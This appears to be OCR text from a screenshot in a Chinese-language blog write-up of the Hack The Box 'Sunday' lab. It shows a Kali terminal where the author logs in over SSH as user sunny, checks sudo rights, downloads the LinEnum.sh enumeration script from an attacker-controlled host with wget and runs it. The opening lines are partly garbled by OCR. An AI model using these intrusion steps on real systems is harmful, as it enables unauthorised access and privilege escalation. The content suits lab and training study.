 dayu@kali: ~/桌面/dayu
dayu@kali: ~/桌面/dayuSunday/finger-user-enum
dayu@kali: ~/桌面/dayuSu
dayu@kali: ~/桌面/dayuSunday/finger-user-enum 95x44
ayuApocalyst
yuStratosphe
re
ayuCelestial
dayuPoison
dayu@kali:~/桌面/dayuSunday/finger-user-enum$ ssh -okexAlgorithms=+diffie-hellman-group1-sha1 s
unny@10.10.10.76 -p 22022
Password:
Last login: Tue Jun  9 08:50:17 2020 from 10.10.14.51
Sun Microsystems Inc.   SunOS 5.11      snv_111b        November 2008
sunny@sunday:~$ ls
Desktop  Documents  Downloads  local.cshrc  local.login  local.profile  Public
sunny@sunday:~$ cd Desktop
sunny@sunday:~/Desktop$ ls
addmoresoftware.desktop  opensolaris-next-steps.desktop  register-opensolaris.desktop
sunny@sunday:~/Desktop$ sudo -l
User sunny may run the following commands on this host:
    (root) NOPASSWD: /root/troll
sunny@sunday:~/Desktop$ cd /dev/shm
-bash: cd: /dev/shm: No such file or directory
sunny@sunday:~/Desktop$ which
Usage: which [options] [--] programname [...]
Options: --version, -[vV] Print version and exit successfully.
         --help,          Print this help and exit successfully.
         --skip-dot       Skip directories in PATH that start with a dot.
         --skip-tilde     Skip directories in PATH that start with a tilde.
         --show-dot       Don't expand a dot to current directory in output.
         --show-tilde     Output a tilde for HOME directory for non-root.
         --tty-only       Stop processing options on the right if not on tty.
         --all, -a        Print all matches in PATH, not just the first
         --read-alias, -i Read list of aliases from stdin.
         --skip-alias     Ignore option --read-alias; don't read stdin.
         --read-functions Read shell functions from stdin.
         --skip-functions Ignore option --read-functions; don't read stdin.
sunny@sunday:~/Desktop$ which wget
/usr/bin/wget
sunny@sunday:~/Desktop$ wget http://10.10.14.51/LinEnum.sh
--09:16:12--  http://10.10.14.51/LinEnum.sh
           => `LinEnum.sh'
Connecting to 10.10.14.51:80... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度：46,632 (46K) [text/x-sh]
100%[===================================================>] 46,632        11.61K/s    ETA 00:00
09:16:17 (11.60 KB/s) - `LinEnum.sh' saved [46632/46632]
sunny@sunday:~/Desktop$ chmod +x LinEnum.sh
sunny@sunday:~/Desktop$ ./LinEnum.sh
大余安全
https://blog.csdn.net/qq_34801745